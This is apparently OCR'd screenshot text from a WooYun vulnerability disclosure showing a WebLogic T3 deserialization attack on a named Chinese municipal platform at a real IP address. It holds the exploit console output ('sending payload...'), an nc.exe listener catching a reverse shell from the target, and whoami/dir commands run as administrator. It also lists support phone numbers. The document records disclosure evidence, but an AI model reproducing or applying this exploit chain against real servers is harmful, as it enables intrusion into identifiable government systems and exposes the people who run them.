 系统后台登录界面 - Windows Internet Explorer
http://202.103.238.11:7001/login.jsp
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 建议网站
系统后台登录界面
柳州市民中心管理与支撑平台
weblogic cmd.exe
connecting to 202.103.238.11 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
data is HELO
sending payload...
C:\Python27\weblogic>
C:\Python27\weblogic>
C:\Python27\weblogic>
C:\Python27\weblogic>
C:\Python27\weblogic>
C:\Python27\weblogic>
C:\Python27\weblogic>
C:\Python27\weblogic>
C:\Python27\weblogic>
C:\Python27\weblogic>
C:\Python27\weblogic>
C:\Python27\weblogic>
C:\Python27\weblogic>
市民中心
• CA登录
请输入Key私钥密码:
该输入项为必输项
CA登录
下载CA驱动 CA中心联系电话: 0772-2812252
技术支持QQ: 1752268020
技术支持电话: 18178269909
C:\Documents and Settings\Administrator\桌面\nc.exe
connect to [ ] from (UNKNOWN) [202.103.238.11] 52479: NO_DATA
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
d:\Oracle\Middleware\user_projects\domains\EnetMS_domain>whoami
whoami
msgcenter_qyfu\administrator
d:\Oracle\Middleware\user_projects\domains\EnetMS_domain>dir
dir
驱动器 D 中的卷是 新加卷
卷的序列号是 441B-4F12
d:\Oracle\Middleware\user_projects\domains\EnetMS_domain 的目录
2015/09/06 17:32 <DIR> .
2015/09/06 17:32 <DIR> ..
www.wooyun.org